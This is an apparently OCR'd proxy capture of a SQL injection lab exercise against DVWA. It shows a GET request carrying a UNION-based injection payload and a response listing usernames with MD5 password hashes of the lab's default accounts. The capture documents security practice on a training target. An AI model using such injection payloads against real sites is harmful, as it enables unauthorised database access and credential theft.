 请求
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=0'+union+select+user,password+FROM+dvwa.users+%23&Submit=
Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+union+select+user%2Cpassword+
FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
88 </form>
89 <pre>
ID: 0' union select user,password FROM dvwa.users #<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 0' union select user,password FROM dvwa.users #<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 0' union select user,password FROM dvwa.users #<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 0' union select user,password FROM dvwa.users #<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 0' union select user,password FROM dvwa.users #<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
90 </div>
91
92 <h2>
More Information
</h2>
93 <ul>
94 <li>